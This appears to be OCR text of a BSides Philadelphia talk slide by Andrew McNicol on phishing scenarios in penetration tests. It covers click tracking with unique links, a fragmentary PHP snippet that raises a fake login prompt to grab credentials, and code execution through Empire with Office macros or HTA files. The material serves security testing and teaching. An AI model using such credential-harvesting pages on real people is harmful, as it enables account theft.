 1. Phishing: Possible Scenarios
Click Analysis: We generally use Python to send email + create a unique
link per email to targets
Credential Grabbing: We generally use PHP to prompt for credentials
<?php
if (!isset($_SERVER['PHP_AUTH_USER'])) {
header('WWW-Authenticate: Basic realm="Secure Page"');
header('HTTP/1.0 401 Unauthorized');
echo 'Please Supply Credentials to Login;
exit;
} else {
Execute Code: Usually leverage Empire (Office Macro, HTA method)
How to Find a Company's BreakPoint
Andrew McNicol
PHILADELPHIA
BSidesPhilly.org Irongeek.com